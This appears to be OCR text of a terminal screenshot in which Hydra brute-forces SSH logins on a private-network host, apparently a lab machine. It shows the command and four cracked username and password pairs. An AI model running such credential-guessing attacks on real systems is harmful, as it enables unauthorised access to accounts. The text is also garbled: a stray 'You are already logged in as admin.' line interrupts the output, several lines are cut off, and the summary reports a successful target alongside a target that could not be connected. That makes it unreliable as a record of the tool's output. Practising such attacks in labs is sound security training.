 ┌──(root㉿kali)-[/home/zs/Desktop]
└─# hydra -L user.txt  -P passwd.txt ssh://192.168.80.142
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret
es (this is non-binding, these *** ignore laws and ethics anyway).
You are already logged in as admin.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-11 08:45:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
[DATA] max 16 tasks per 1 server, overall 16 tasks, 414 login tries (l:18/p:23), ~26 tries per t
[DATA] attacking ssh://192.168.80.142:22/
[22][ssh] host: 192.168.80.142   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.80.142   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.80.142   login: joeyt   password: Passw0rd
[STATUS] 320.00 tries/min, 320 tries in 00:01h, 95 to do in 00:01h, 15 active
[22][ssh] host: 192.168.80.142   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 4 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-11 08:46:25